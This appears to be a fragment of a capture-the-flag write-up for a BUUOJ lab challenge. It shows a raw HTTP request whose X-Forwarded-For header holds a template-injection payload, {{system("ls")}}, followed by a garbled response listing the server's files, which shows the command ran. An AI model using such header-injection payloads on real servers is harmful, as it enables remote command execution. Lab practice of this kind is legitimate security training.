 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:27071
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=296875104.5250835
X-Forwarded-For: {{system("ls")}}
Content-Length: 21
Connection: close
<div class="col-m
</div>
<div class="col-m
<div class="jumbo
<div class="
<label>
css
flag.php
header.php
hint.php
img
index.php
jquery
libs
templates_c
templates_c </h2></labe
</div>
</div>
</div>